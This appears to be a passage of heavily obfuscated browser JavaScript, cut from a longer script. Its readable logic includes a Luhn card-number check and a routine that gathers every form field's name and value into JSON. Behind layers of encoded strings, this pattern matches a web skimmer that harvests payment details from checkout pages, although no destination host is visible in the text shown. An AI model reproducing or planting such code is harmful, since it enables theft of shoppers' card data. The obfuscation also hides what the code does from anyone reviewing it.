uHh={w:0x518},d1uHn={w:0xc0},d1uHl={w:0x22f,A:0x48b},d1uHT={w:0x1b4},d1uHV={w:0x6db,A:0x90a},d1uH3={w:0x354};function MD(w,A){return d1uA(w-d1uH3.w,A);}var A={'\x75\x4c\x4a\x75\x50':function(s,O){return s-O;},'\x4e\x54\x76\x68\x64':function(s,O){return s>=O;},'\x48\x5a\x73\x77\x53':function(s,O){return s+O;},'\x6d\x66\x70\x4f\x70':function(s,O){return s+O;},'\x51\x62\x76\x4a\x4f':function(s,O){return s*O;},'\x6c\x4a\x4e\x4c\x41':function(s,O){return s!==O;},'\x64\x45\x6f\x41\x6e':MD(d1uD8.w,d1uD8.A),'\x77\x75\x49\x6d\x51':function(s,O){return s&O;},'\x4b\x41\x6e\x6b\x77':function(s,O){return s*O;},'\x47\x53\x50\x68\x69':function(s,O){return s!==O;},'\x51\x50\x64\x4a\x6c':MP(d1uD8.u,d1uD8.v),'\x74\x73\x4f\x56\x61':function(s,O,G){return s(O,G);},'\x4a\x67\x6d\x6c\x76':function(s,O){return s!==O;},'\x4b\x4f\x46\x69\x6e':MD(d1uD8.M,d1uD8.W),'\x75\x4d\x63\x51\x50':function(s,O){return s(O);},'\x75\x6a\x55\x4f\x54':function(s,O){return s===O;},'\x56\x56\x76\x6c\x68':MD(d1uD8.b,d1uD8.i),'\x73\x44\x72\x4c\x54':function(s,O){return s%O;},'\x67\x55\x57\x78\x43':function(s,O){return s+O;},'\x6d\x53\x77\x7a\x66':MD(d1uD8.f,d1uD8.S),'\x4f\x48\x64\x4e\x66':MD(d1uD8.x,d1uD8.s),'\x6d\x59\x76\x52\x6a':function(s,O){return s(O);},'\x6a\x5a\x4c\x54\x62':MD(d1uD8.O,d1uD8.G),'\x46\x52\x6a\x54\x6c':function(s,O){return s(O);},'\x69\x71\x55\x61\x79':function(s,O){return s+O;},'\x5a\x52\x4b\x70\x56':function(s,O){return s+O;},'\x56\x64\x6f\x4f\x45':function(s,O){return s(O);},'\x56\x67\x73\x4c\x74':function(s,O){return s+O;},'\x6c\x52\x53\x75\x79':function(s,O){return s+O;},'\x54\x46\x42\x6d\x54':function(s,O){return s(O);},'\x67\x56\x6a\x5a\x63':function(s,O){return s+O;},'\x46\x4c\x4c\x51\x64':function(s,O){return s(O);},'\x62\x4e\x65\x71\x5a':function(s,O){return s(O);},'\x6b\x55\x78\x55\x76':function(s,O){return s(O);},'\x64\x6b\x47\x61\x58':function(s,O){return s*O;},'\x72\x79\x68\x76\x41':function(s,O){return s+O;},'\x73\x63\x75\x72\x77':function(s,O){return s*O;},'\x79\x77\x55\x4c\x71':function(s,O){return s(O);},'\x54\x71\x7a\x6e\x6e':function(s,O){return s(O);},'\x47\x77\x78\x67\x43':function(s,O){return s+O;}},u=d1uwm,v={'\x41\x65\x66\x79\x52':A[MD(d1uD8.I,d1uD8.j)](A[MD(d1uD8.y,d1uD8.E)](u,-0x111d+0x763*-0x1+0x1*0x1aa2),A[MP(d1uD8.H,d1uD8.D)](u,-0xdb7+0x1ab*-0x4+0x147*0x11)),'\x74\x79\x77\x53\x58':function(s,O){var d1uHe={w:0xe0};function ML(w,A){return MD(w- -d1uHe.w,A);}return A[ML(d1uHV.w,d1uHV.A)](s,O);},'\x57\x4b\x4e\x4e\x4c':function(s,O){function Md(w,A){return MD(A- -d1uHT.w,w);}return A[Md(d1uHl.w,d1uHl.A)](s,O);},'\x61\x42\x52\x4c\x48':function(s,O){function Mz(w,A){return MP(A,w-d1uHn.w);}function MN(w,A){return MD(A- -d1uHh.w,w);}if(A[Mz(d1uHK.w,-d1uHK.A)](A[MN(d1uHK.u,d1uHK.v)],A[MN(-d1uHK.M,d1uHK.v)])){M=A[MN(d1uHK.W,d1uHK.b)](W,A[MN(-d1uHK.i,-d1uHK.f)](A[MN(-d1uHK.S,d1uHK.x)](0x411+-0x9b*-0x3e+-0x2783,-(-0x23af+0x1539+0x24cf)),A[MN(d1uHK.s,d1uHK.O)](-0x721+0x22ed+-0x1*0x679,0x141+0x3fb+-0xd*0x67)));var I=b[i];return I;}else return A[MN(d1uHK.G,d1uHK.I)](s,O);},'\x77\x58\x49\x78\x55':function(s,O){var d1uHZ={w:0x118};function MY(w,A){return MD(w- -d1uHC.w,A);}function MF(w,A){return MD(w- -d1uHZ.w,A);}return A[MF(d1uHa.w,d1uHa.A)](A[MF(d1uHa.u,d1uHa.v)],A[MY(d1uHa.M,d1uHa.W)])?A[MF(d1uHa.b,d1uHa.i)](u,v):A[MF(d1uHa.f,d1uHa.S)](s,O);},'\x67\x6e\x56\x67\x72':function(s,O){function MV(w,A){return MD(w- -d1uHJ.w,A);}function Me(w,A){return MP(A,w-d1uHg.w);}return A[Me(d1uHq.w,d1uHq.A)](A[Me(d1uHq.u,d1uHq.v)],A[Me(d1uHq.M,d1uHq.W)])?A[MV(d1uHq.b,d1uHq.i)](v,M,W):A[MV(d1uHq.f,d1uHq.S)](s,O);},'\x42\x6d\x7a\x61\x4b':function(s,O){function MT(w,A){return MP(w,A-d1uHo.w);}return A[MT(d1uHk.w,d1uHk.A)](s,O);},'\x52\x69\x66\x6b\x7a':function(s,O){var d1uHm={w:0x5df,A:0x5f0},d1uHR={w:0x2cd},d1uHB={w:0x155},d1uHX={w:0x155};function Mn(w,A){return MD(A- -d1uHX.w,w);}function Mh(w,A){return MD(A- -d1uHB.w,w);}var G={'\x4a\x61\x44\x43\x76':function(I,j,y){function Ml(w,A){return d1uA(A-d1uHR.w,w);}return A[Ml(d1uHm.w,d1uHm.A)](I,j,y);}};return A[Mn(d1uHc.w,d1uHc.A)](A[Mn(d1uHc.u,d1uHc.v)],A[Mh(d1uHc.M,d1uHc.v)])?G[Mn(d1uHc.W,d1uHc.b)](v,M,W):A[Mh(d1uHc.i,d1uHc.f)](s,O);},'\x78\x51\x42\x6d\x71':function(s,O){var d1uHr={w:0x338};function MK(w,A){return MD(w- -d1uHr.w,A);}return A[MK(d1uHp.w,d1uHp.A)](s,O);}},M=v[A[MP(d1uD8.P,d1uD8.L)](u,0x2f*-0x36+-0x81e*-0x1+0x349)][A[MP(d1uD8.d,d1uD8.z)](u,0x845*-0x1+-0x2049+0x2a0a)]('\x7c'),W=A[MP(d1uD8.N,d1uD8.F)](A[MP(d1uD8.Y,d1uD8.e)](0x403f*0x1+-0x22cf+-0x2c5*-0x1,-(0x6b5+-0x11cb*-0x1+-0x72f)),-(-0x1bba+0x9a0+-0x1*-0x20fe));function MP(w,A){return d1uA(A- -d1uHU.w,w);}while(!![]){switch(M[W++]){case'\x30':var b='';continue;case'\x31':var i=w[A[MP(d1uD8.V,d1uD8.z)](u,0x1d9d+0x10a5*0x1+-0x1*0x2ccd)](/[^\d]/,'');continue;case'\x32':for(var f=v[A[MD(d1uD8.T,d1uD8.l)](u,-0x1935*-0x1+-0x10e6*0x1+0x353*-0x2)](i[A[MP(-d1uD8.n,d1uD8.h)](u,0xf*0x164+-0x1d*0x140+-0x6d*-0x28)],A[MP(d1uD8.K,d1uD8.C)](A[MD(d1uD8.Z,d1uD8.a)](A[MD(d1uD8.J,d1uD8.g)](0xc2b+-0x1*-0x3a2b+0x1eb*-0x11,-(-0x4a9*0x1+-0x1f54+-0x11*-0x21e)),-0x6*-0x223+-0x1*0x2661+0x3543),0x3d6*0x2+0x20af*0x1+0x1*-0x1e53));v[A[MP(d1uD8.q,d1uD8.z)](u,0x25f0+-0x1dbc+-0x712)](f,A[MP(d1uD8.o,d1uD8.k)](A[MD(d1uD8.X,d1uD8.B)](-(-0xf4*-0x7+-0x1880+0x30e7),-0x2*-0x12d5+-0xc5b*-0x2+-0x2b94),0x20ad+0x1b*0x15f+-0x1*0x396b));--f){b+=v[A[MD(d1uD8.R,d1uD8.m)](u,0x1f0*0x4+0x6c3+-0xc9e)](f,A[MP(d1uD8.c,d1uD8.r)](A[MP(-d1uD8.p,d1uD8.U)](A[MD(d1uD8.t,d1uD8.Q)](-(0x1*-0x1d54+-0x2250+0x1e7*0x22),0x1*0x1ee3+0x116+-0x1fda),A[MD(d1uD8.w0,d1uD8.w1)](-(0xc89+-0x1*0x1a1+0xf*-0xba),-(-0x1f*0x98+0x188b+0x488))),-0x3df*0x7+0xa3*-0x19+0x35e5))?i[f]:v[A[MD(d1uD8.w2,d1uD8.w3)](u,0x168f+-0xa69*0x1+-0xabd)](v[A[MD(d1uD8.w4,d1uD8.w5)](u,-0x742+0x2193+0x110*-0x17)](parseInt,i[f]),A[MD(d1uD8.X,d1uD8.w6)](A[MD(d1uD8.w7,d1uD8.w8)](0x1ba9+0x3c93+0xb*-0x4f7,-(-0xaf3+-0x1*0x23a1+0x4f93)),-(-0xd*-0x1fd+0x8a2+0x21dd*-0x1)))[A[MP(d1uD8.w9,d1uD8.ww)](u,-0x1d31+-0x125*-0x21+-0x1c2*0x4)]();}continue;case'\x33':;continue;case'\x34':return v[A[MP(d1uD8.wA,d1uD8.wu)](u,-0x2c9+0x1c*-0x112+0x21f*0x10)](v[A[MP(d1uD8.wv,d1uD8.wM)](u,0x2642*-0x1+0x7d7+0x23*0xe9)](x,A[MD(d1uD8.I,d1uD8.wW)](A[MD(d1uD8.w7,d1uD8.wb)](-(-0x1e0e+-0x115d+-0xc65*-0x5),A[MD(d1uD8.wi,d1uD8.wf)](0x1*0x1033+-0x11*0xef+0x1*-0x53,-(0xdf7+0x24d6+-0x2e20))),0x61*0x1b+0x2*-0x649+-0x2*-0xace)),A[MD(d1uD8.Z,d1uD8.wS)](A[MD(d1uD8.wx,d1uD8.ws)](0x172c+0x520+-0x1b4e,A[MP(d1uD8.wO,d1uD8.wG)](-(-0x6dc+0x13d8+-0xc7b),-(-0x1*-0x589+0x509*-0x7+-0x1*-0x1dc3))),-(-0x1a3*-0x1+0xc3*0x2c+-0x1b9c)));case'\x35':var S={'\x4a\x49\x6f\x52\x43':function(s,O){var d1uD0={w:0x545,A:0x777},d1uHt={w:0x59};function Ma(w,A){return MD(w- -d1uHt.w,A);}var G={'\x63\x6c\x79\x76\x43':function(j,E){var d1uHQ={w:0x288};function MC(w,A){return d1uA(w-d1uHQ.w,A);}return A[MC(d1uD0.w,d1uD0.A)](j,E);}};function MZ(w,A){return MP(w,A-d1uD1.w);}if(A[MZ(d1uD2.w,d1uD2.A)](A[MZ(d1uD2.u,d1uD2.v)],A[Ma(d1uD2.M,d1uD2.W)])){var I=u;return v[A[Ma(d1uD2.b,d1uD2.i)](I,0x12df+-0x1249+0x180)](s,O);}else return G[MZ(d1uD2.f,d1uD2.S)](u,v);},'\x41\x62\x5a\x59\x58':function(s,O){var d1uD3={w:0x281},G=u;function MJ(w,A){return MP(A,w- -d1uD3.w);}return v[A[MJ(d1uD4.w,d1uD4.A)](G,-0xfdf*0x2+-0x6f1*0x1+0x2890)](s,O);}};continue;case'\x36':var x=b[A[MD(d1uD8.wI,d1uD8.wj)](u,-0x81*-0xf+0x53*-0x25+-0x2*-0x2f6)]('')[A[MD(d1uD8.wy,d1uD8.wE)](u,0xf20+-0x1*0x2513+-0x1*-0x174a)](function(s,O){var d1uD6={w:0x222},d1uD5={w:0x2c5};function Mg(w,A){return MD(w- -d1uD5.w,A);}function Mq(w,A){return MP(w,A-d1uD6.w);}if(A[Mg(d1uD7.w,d1uD7.A)](A[Mq(d1uD7.u,d1uD7.v)],A[Mq(d1uD7.M,d1uD7.v)])){var G=u;return S[A[Mq(d1uD7.W,d1uD7.b)](G,-0x168e+-0x13a+0x1912)](s,S[A[Mg(d1uD7.i,d1uD7.f)](G,0x203*-0xd+-0x7*-0x4e9+-0x634)](parseInt,O));}else return A[Mq(d1uD7.S,d1uD7.x)](u,v);},A[MD(d1uD8.wH,d1uD8.w2)](A[MP(d1uD8.wD,d1uD8.e)](A[MP(d1uD8.wP,d1uD8.wG)](0xec*-0x19+-0x1*-0xfd1+0x3a1*0x2,-(-0x2fb+-0xf*-0xf+0x1*0x48b)),A[MP(d1uD8.wL,d1uD8.wd)](-(-0x1b83+-0x95*0x29+-0x4*-0xcdb),-0xbd1*-0x2+-0x24be+0x696*0x2)),-0x11*-0x183+0x95*-0x33+0x15d3));continue;}break;}}function d1uA3(){var d1uDT={w:0x7ca,A:0x55f,u:0x4cb,v:0x41c,M:0x8b8,W:0x6cc,b:0x609,i:0x6c0,f:0x4fd,S:0x2cb,x:0x457,s:0x3ca,O:0x56f,G:0x724,I:0x6c0,j:0x5ef,y:0x532,E:0x89b,H:0x79e,D:0x5dc,P:0x4fa,L:0x586,d:0x401,z:0x5db,N:0x6b9,F:0x655,Y:0x428,e:0x430,V:0x64c,T:0x239,l:0x389,n:0x7ba,h:0x613,K:0x900,C:0x752,Z:0x71c,a:0x49e,J:0x513,g:0x6b8,q:0x56f,o:0x587,k:0x339,X:0x255,B:0x3a8},d1uDV={w:0x79d,A:0x776},d1uDe={w:0xdd},d1uDY={w:0x1b0,A:0x219},d1uDN={w:0x27b,A:0x32f},d1uDz={w:0x310},d1uDd={w:0x9f5,A:0x9bf,u:0x7b6,v:0x944,M:0x5ff,W:0x54e,b:0x3da,i:0x363,f:0x3df,S:0x253,x:0x4b7,s:0x53e,O:0x1f9,G:0x64,I:0x76e,j:0x875,y:0x992,E:0x881,H:0x43c,D:0x3f6,P:0x589,L:0x75e,d:0x81a,z:0x4cb,N:0x290,F:0x77a,Y:0x724,e:0x91b,V:0x3a2,T:0x258,l:0x60a,n:0x6e7,h:0x91a,K:0x6db,C:0x875,Z:0x530,a:0x4ab},d1uDP={w:0x114},d1uDw={w:0x1c2},d1uD9={w:0xe2};function Mk(w,A){return d1uA(A- -d1uD9.w,w);}function Mo(w,A){return d1uA(A-d1uDw.w,w);}var w={'\x58\x55\x74\x57\x45':function(S,x){return S(x);},'\x74\x6e\x72\x6b\x6a':function(S,s){return S+s;},'\x6e\x77\x78\x4a\x6b':function(S,x){return S(x);},'\x75\x45\x6e\x56\x43':function(S,s){return S+s;},'\x48\x58\x6b\x52\x5a':function(S,s){return S*s;},'\x43\x6c\x55\x69\x64':function(S,s){return S*s;},'\x4c\x43\x4c\x78\x6b':function(S,s){return S*s;},'\x74\x64\x61\x44\x6b':function(S,x){return S(x);},'\x54\x49\x4d\x74\x72':function(S,s){return S===s;},'\x69\x65\x69\x46\x4b':Mo(d1uDT.w,d1uDT.A),'\x53\x4e\x55\x7a\x51':function(S,x,s){return S(x,s);},'\x68\x62\x4b\x72\x6b':function(S){return S();},'\x49\x53\x61\x76\x4a':function(S,s){return S+s;},'\x71\x75\x58\x6d\x73':function(S,s){return S*s;},'\x66\x74\x49\x42\x48':function(S,s){return S*s;},'\x53\x63\x57\x46\x77':function(S,x){return S(x);},'\x50\x4c\x51\x62\x7a':function(S,x){return S(x);},'\x66\x6a\x74\x6b\x74':function(S,x){return S(x);},'\x4d\x69\x77\x69\x57':function(S,x){return S(x);},'\x48\x64\x54\x49\x69':function(S,x){return S(x);}},A=d1uwm,u={'\x79\x4e\x66\x52\x5a':w[Mk(d1uDT.u,d1uDT.v)](A,-0x1d6c+0x4c*0x71+-0x2b1),'\x43\x6b\x4a\x6a\x6a':function(S,x,s){var d1uDL={w:0x1b5};function MB(w,A){return Mk(A,w-d1uDP.w);}function MX(w,A){return Mo(w,A-d1uDL.w);}if(w[MX(d1uDd.w,d1uDd.A)](w[MX(d1uDd.u,d1uDd.v)],w[MB(d1uDd.M,d1uDd.W)]))return w[MB(d1uDd.b,d1uDd.i)](S,x,s);else{J=g[w[MB(d1uDd.f,d1uDd.S)](q,0x877+-0x6b*0xe+0x53*-0x3)];for(o=w[MX(d1uDd.x,d1uDd.s)](w[MB(d1uDd.O,-d1uDd.G)](-(-0x74a+-0x12*0x1cb+0x320c),-(-0xb4e+-0x5*-0x139+0x12e2)),0x1*0x164b+-0x8db+0xabd);k[w[MX(d1uDd.I,d1uDd.j)](X,0xa46+0x23*0xb1+-0x2163*0x1)](B,R);m+=w[MX(d1uDd.y,d1uDd.E)](w[MX(d1uDd.H,d1uDd.s)](w[MB(d1uDd.D,d1uDd.P)](-(-0x129f+-0x145e+0x2714),0x1585+0x20b3+-0x3*0x1183),w[MX(d1uDd.L,d1uDd.d)](-(-0x993+0x1585+0xbef*-0x1),-(0x3*-0x2b3+0x262b+0x5*-0x5ff))),w[MB(d1uDd.z,d1uDd.N)](-(-0x1*0x1319+0x5*0xdfd+-0xc63),-(0x1ca5*-0x1+-0xc8e*-0x1+0x8*0x203)))){wO[w[MX(d1uDd.F,d1uDd.Y)](wG,0x1da+0x1e34+-0x1e66)](typeof wI[wj],wy[w[MX(d1uDd.e,d1uDd.j)](wE,-0x1c8a+-0xc42+0x2a24)])&&(wH=wD[wP],wL=wd[w[MB(d1uDd.V,d1uDd.T)](wz,-0xfbe+0x1f9a+-0xe0d)](wN,wF,wY),we&&wV[w[MX(d1uDd.l,d1uDd.n)](wT,0x1480+0xac4+-0x1d37*0x1)](wl[w[MX(d1uDd.h,d1uDd.n)](wn,0x1*0x5fc+0xcf3*0x1+-0x111a*0x1)](wh[w[MX(d1uDd.K,d1uDd.C)](wK,-0x1be9+0x1320+0x9*0x125)](wC[w[MB(d1uDd.Z,d1uDd.a)](wZ,0x17cd+0xfb1*0x1+0x55*-0x71)](wa,wJ),wg?'\x3a\x20':'\x3a'),wq)));}}},'\x46\x57\x62\x62\x79':w[Mo(d1uDT.M,d1uDT.W)](w[Mo(d1uDT.b,d1uDT.i)](A,0x1*-0xd0d+0x3*-0x84f+0x2732),w[Mk(d1uDT.f,d1uDT.S)](A,0x92d*0x4+-0x1d1e+0x1*-0x598)),'\x75\x4c\x66\x72\x54':w[Mo(d1uDT.x,d1uDT.W)](w[Mo(d1uDT.s,d1uDT.O)](A,0x79c+-0x5*-0x671+-0x793*0x5),'\x61\x64'),'\x4e\x47\x4d\x53\x4b':function(S){function MR(w,A){return Mo(w,A- -d1uDz.w);}return w[MR(d1uDN.w,d1uDN.A)](S);}},v=u[w[Mo(d1uDT.G,d1uDT.I)](A,0x1c85+0xc2*-0xa+0x1*-0x13b8)][w[Mo(d1uDT.j,d1uDT.y)](A,0x99b*0x4+0x3*-0xaed+-0x429)]('\x7c'),M=w[Mo(d1uDT.E,d1uDT.H)](w[Mk(d1uDT.D,d1uDT.P)](-(0xe5*0x1d+0x935*0x2+0x45*-0x6b),w[Mo(d1uDT.L,d1uDT.d)](-0x1ecb*0x1+-0x2*-0xb23+0x886,-(-0x19*-0x159+0x1*0x1429+-0x2f53*0x1))),w[Mo(d1uDT.z,d1uDT.N)](-0x16*-0x1d+-0x5*-0x131+-0x810,0x245b+0xf3d+-0x335f*0x1));while(!![]){switch(v[M++]){case'\x30':var W=window[w[Mk(d1uDT.F,d1uDT.Y)](w[Mo(d1uDT.e,d1uDT.V)](A,-0x121f+-0x40d*0x2+-0x32*-0x91),'\x74')]||window[w[Mo(d1uDT.T,d1uDT.l)](w[Mo(d1uDT.n,d1uDT.h)](A,-0x1a99+0x13*-0x4f+0x21b9*0x1),w[Mo(d1uDT.K,d1uDT.C)](A,0xb5a+-0x186a+0xe3a*0x1))];continue;case'\x31':u[w[Mk(d1uDT.Z,d1uDT.a)](A,0x12b*0x2+0x115*-0xa+0x9c7)](W,b,function(S){var d1uDF={w:0x382},x=A;function Mm(w,A){return Mo(A,w- -d1uDF.w);}f[w[Mm(d1uDY.w,d1uDY.A)](x,-0x212b+-0xa*0x31d+0x41e5)](d1uwt);});continue;case'\x32':var b=window[w[Mo(d1uDT.J,d1uDT.l)](w[Mo(d1uDT.g,d1uDT.q)](A,-0xaa3+0x16f*0xb+-0x1*0x309),'\x74')]?u[w[Mk(d1uDT.o,d1uDT.k)](A,0x26ee+-0x1279+0x2*-0x951)]:u[w[Mk(d1uDT.X,d1uDT.B)](A,0x127f+0x917+-0x16*0x128)];continue;case'\x33':var i=[];continue;case'\x34':var f={'\x6d\x6f\x46\x49\x6d':function(S){var x=A;function Mc(w,A){return Mo(A,w-d1uDe.w);}return u[w[Mc(d1uDV.w,d1uDV.A)](x,0xa*-0x3be+-0x2564+0x4c97)](S);}};continue;}break;}}function d1uA4(w){var d1uPA={w:0x268,A:0x373,u:0x2d9,v:0x1b4,M:0x158,W:0xc6,b:0xae,i:0x235,f:0xca,S:0x11f,x:0x237,s:0x457,O:0x472,G:0x384,I:0x251,j:0x348,y:0x20a,E:0x9c,H:0x174,D:0x2d8,P:0xcc,L:0x181,d:0x1d1,z:0x472,N:0x42e,F:0x153,Y:0x80,e:0x9f,V:0x16,T:0x244,l:0x2f9,n:0x104,h:0x14c,K:0x184,C:0xf0,Z:0x158,a:0x10b,J:0x1b7,g:0x41e,q:0x5ae,o:0x75,k:0x4bc,X:0x244,B:0x2ea,R:0x49f,m:0x384,c:0x158,r:0x2de,p:0x176,U:0x114,t:0x1c2,Q:0x54,w0:0x180,w1:0x383,w2:0x117,w3:0xfa,w4:0x3fc,w5:0x433,w6:0x27d,w7:0x267,w8:0x163,w9:0x12,ww:0x492,wA:0x1a6,wu:0x3c,wv:0x73,wM:0x21f,wW:0x1db,wb:0x3ba,wi:0x287,wf:0x45e,wS:0x7ef,wx:0x57c,ws:0x55,wO:0x118,wG:0x17b,wI:0x2ca,wj:0x229,wy:0x11d,wE:0x17e,wH:0x384,wD:0x170,wP:0x2cb,wL:0x1b7,wd:0x42d,wz:0x2e4,wN:0x2a5,wF:0x15b,wY:0xae,we:0x133},d1uPw={w:0x3a7},d1uP9={w:0xd1},d1uP8={w:0x4a7,A:0x2d4},d1uP7={w:0x1a6},d1uP6={w:0x550,A:0x4b2},d1uP4={w:0x4f1,A:0x2dc},A={'\x63\x6f\x6d\x61\x43':function(O,G){return O<G;},'\x4d\x56\x76\x55\x50':function(O,G){return O!==G;},'\x4b\x6a\x59\x41\x74':function(O,G){return O!=G;},'\x74\x46\x42\x7a\x70':function(O,G){return O&&G;},'\x47\x55\x61\x6a\x44':function(O,G){return O+G;},'\x59\x77\x49\x78\x69':function(O,G){return O(G);},'\x66\x76\x54\x6a\x54':function(O,G){return O(G);},'\x77\x73\x59\x67\x55':function(O,G){return O(G);},'\x77\x45\x71\x76\x42':function(O,G){return O+G;},'\x48\x4a\x41\x61\x78':function(O,G){return O(G);},'\x4c\x6a\x65\x56\x4a':function(O,G){return O(G);},'\x6c\x63\x44\x4e\x55':function(O,G){return O(G);},'\x63\x42\x42\x4f\x73':function(O,G){return O+G;},'\x6e\x68\x6b\x7a\x79':function(O,G){return O*G;},'\x6a\x75\x6e\x7a\x64':Mr(d1uPA.w,d1uPA.A),'\x4a\x56\x63\x74\x52':function(O,G){return O*G;},'\x67\x62\x53\x54\x61':function(O,G){return O===G;},'\x59\x4c\x6d\x72\x46':Mr(d1uPA.u,d1uPA.v),'\x46\x67\x4e\x61\x6b':function(O,G){return O(G);},'\x55\x4e\x57\x75\x66':function(O,G){return O(G);},'\x44\x48\x48\x41\x49':function(O,G){return O(G);},'\x71\x6c\x6b\x55\x6d':function(O,G){return O(G);},'\x45\x65\x6c\x6c\x6b':function(O,G){return O(G);},'\x79\x71\x71\x69\x53':function(O,G){return O(G);},'\x62\x77\x65\x76\x5a':function(O,G){return O(G);},'\x4e\x57\x48\x55\x7a':function(O,G){return O(G);},'\x63\x78\x7a\x4d\x50':function(O,G){return O(G);}},u=d1uwm,v={'\x52\x72\x72\x62\x55':A[Mp(-d1uPA.M,d1uPA.W)](u,-0x153c+0x907+-0x374*-0x4),'\x4a\x47\x76\x77\x68':function(O,G){var d1uP3={w:0x4ba};function MU(w,A){return Mp(A-d1uP3.w,w);}return A[MU(d1uP4.w,d1uP4.A)](O,G);},'\x4f\x65\x59\x44\x72':function(O,G){var d1uP5={w:0x290};function Mt(w,A){return Mr(A,w-d1uP5.w);}return A[Mt(d1uP6.w,d1uP6.A)](O,G);},'\x71\x59\x64\x73\x6f':function(O,G){function MQ(w,A){return Mr(A,w-d1uP7.w);}return A[MQ(d1uP8.w,d1uP8.A)](O,G);},'\x6a\x61\x73\x69\x67':A[Mp(d1uPA.b,d1uPA.i)](u,0x1*0x248f+-0x14d0+0x1*-0xe98),'\x69\x41\x4c\x4b\x62':A[Mr(d1uPA.f,d1uPA.S)](A[Mr(d1uPA.x,d1uPA.s)](A[Mr(d1uPA.O,d1uPA.G)](u,-0x21c6+0x1739+0xc8d),A[Mp(-d1uPA.I,-d1uPA.j)](u,0x148f+-0x259+-0x1074)),A[Mp(-d1uPA.y,-d1uPA.E)](u,-0x157a+0x13f4+0xd5*0x4))},M=v[A[Mp(d1uPA.H,d1uPA.D)](u,0x3d*0x5+0x14d5*0x1+0x4f*-0x43)][A[Mr(-d1uPA.P,d1uPA.P)](u,-0x1*-0x3ab+0x173f+0x2*-0xcb7)]('\x7c'),W=A[Mp(d1uPA.L,d1uPA.d)](A[Mr(d1uPA.z,d1uPA.N)](A[Mp(d1uPA.F,-d1uPA.Y)](-(-0x1c54+0x16f*-0x1a+0xf8*0x44),-(-0x13de+0x2198+-0x1*0xd7d)),0x982+0x13e*-0x13+0x1d29),A[Mp(d1uPA.F,d1uPA.e)](-(0x1*0xfd9+-0x332+-0xc8c),0x4*-0x805+-0x1d81+0x22a*0x1d));function Mr(w,A){return d1uA(A- -d1uP9.w,w);}function Mp(w,A){return d1uA(w- -d1uPw.w,A);}while(!![]){if(A[Mp(-d1uPA.V,-d1uPA.T)](A[Mr(d1uPA.l,d1uPA.n)],A[Mr(d1uPA.h,d1uPA.n)]))return A[Mp(d1uPA.K,-d1uPA.C)](u,v);else{switch(M[W++]){case'\x30':var b={};continue;case'\x31':return JSON[A[Mp(-d1uPA.Z,-d1uPA.a)](u,0xbc3+-0x23bc+-0x71*-0x3a)](b);case'\x32':for(var i=A[Mp(-d1uPA.J,-d1uPA.g)](A[Mr(d1uPA.q,d1uPA.s)](0x67*-0x3e+0x1*-0x10f3+0x37fa,A[Mp(d1uPA.F,d1uPA.o)](0x306+0x4f4*-0x7+-0x35*-0x9b,-(-0x1*0x2641+0xc*-0x30d+0x4b24))),A[Mr(d1uPA.k,d1uPA.X)](-(0xe90+-0x3fe*0x2+-0x665),-(-0x349+0x697+0x2f*-0x10)));v[A[Mp(d1uPA.H,d1uPA.B)](u,-0xbbc*0x1+-0x1*-0x1c33+-0xe67)](i,s[A[Mr(d1uPA.R,d1uPA.m)](u,0x1*-0x3c3+0x2d*0x63+-0xc00)]);++i){if(A[Mr(d1uPA.c,d1uPA.r)](A[Mr(d1uPA.p,d1uPA.U)],A[Mp(-d1uPA.t,d1uPA.Q)])){var f=s[i],S=f[A[Mr(d1uPA.w0,d1uPA.w1)](u,0x12b6+-0xbfc+-0x1*0x55d)]||f['\x69\x64'],x=f[A[Mp(-d1uPA.w2,-d1uPA.w3)](u,0x29e+-0x187b+0x17bc)];v[A[Mr(d1uPA.w4,d1uPA.w5)](u,-0x17eb+0x2*0x1fd+-0x1*-0x1537)](x,'')&&S&&(v[A[Mr(d1uPA.w6,d1uPA.w7)](u,-0x240c+0x1299+0x15a*0xe)](f[A[Mp(-d1uPA.w8,d1uPA.w9)](u,-0x61*0x25+0x1310+-0x3b0)],v[A[Mr(d1uPA.ww,d1uPA.w5)](u,0x1*0x4eb+0xdb1+-0x10a8)])?b[S]=x:b[S]=f[A[Mp(-d1uPA.wA,d1uPA.wu)](u,-0x1eec+-0x165e+-0x4*-0xdaa)][f[A[Mp(d1uPA.L,d1uPA.wv)](A[Mp(d1uPA.wM,d1uPA.wW)](u,-0x2040+0x2067+0x187),A[Mr(d1uPA.wb,d1uPA.wi)](u,0x1*-0x1c42+0x2664+-0x84c))]][A[Mr(d1uPA.wf,d1uPA.wi)](u,0x1b8+-0x1a85+0x1a54)]);}else{var I=b,j={};j[Mr(d1uPA.wS,d1uPA.wx)]=x,j[Mp(-d1uPA.ws,-d1uPA.wO)]=s;var y={};y[Mp(d1uPA.wG,d1uPA.wI)]=j,i[A[Mp(d1uPA.L,d1uPA.wj)](A[Mr(d1uPA.wy,d1uPA.wE)](I,0xc17*-0x1+0x11b*0xb+0x135),A[Mr(d1uPA.p,d1uPA.wH)](I,-0x7c3*0x1+0xac8+-0x1e*0xc))](new f(S[A[Mp(d1uPA.wD,d1uPA.wP)](I,-0x93+0x1843*-0x1+-0x1acc*-0x1)],y));}}continue;case'\x33':var s=w[A[Mp(-d1uPA.wL,-d1uPA.wd)](A[Mp(d1uPA.wM,d1uPA.wz)](u,-0x7*0x15+0x200e+-0x1ddb),A[Mp(d1uPA.wN,d1uPA.wF)](u,-0x93e+0x1*-0x144b+0x2*0xfad))](v[A[Mp(d1uPA.wY,-d1uPA.we)](u,0xfc9+-0xc1*0x4+-0xb3a)]);continue;case'\x34':;continue;}break;}}}d1uwc(window,d1uwU),d1uA3();